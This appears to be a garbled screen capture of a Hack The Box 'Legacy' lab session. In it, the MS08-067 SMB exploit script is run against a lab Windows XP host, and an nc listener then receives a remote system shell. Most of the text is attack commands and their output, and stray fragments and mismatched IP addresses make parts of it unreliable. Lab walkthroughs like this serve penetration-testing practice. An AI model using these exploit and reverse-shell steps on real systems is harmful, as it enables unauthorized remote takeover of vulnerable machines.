 ┌──(nullprism㉿granite)-[~/htb/legacy/10.129.192.174/exploit]
└─$ python3 MS08-067.py 10.129.192.181 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
File System
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
Home
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.129.192.181[\pipe\browser]
Exploit finish
┌──(nullprism㉿granite)-[~/htb/legacy/10.129.192.174/exploit]
└─$
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_      https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Nmap done: 1 IP address (1 host up) scanned in 5.59 seconds
┌──(nullprism㉿granite)-[~/htb/legacy/10.129.192.174/scans]
└─$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.142  netmask 255.255.254.0  destination 10.10.14.142
        inet6 dead:beef:2::108c  prefixlen 64  scopeid 0×0<global>
        inet6 fe80::a2f0:e4e0:17ca:db06  prefixlen 64  scopeid 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 285  bytes 28069 (27.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15554  bytes 1050895 (1.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(nullprism㉿granite)-[~/htb/legacy/10.129.192.174/scans]
└─$ cd ..
┌──(nullprism㉿granite)-[~/htb/legacy/10.129.192.174]
└─$ cd exploit
┌──(nullprism㉿granite)-[~/htb/legacy/10.129.192.174/exploit]
└─$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.14.142] from (UNKNOWN) [10.129.192.181] 1044
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>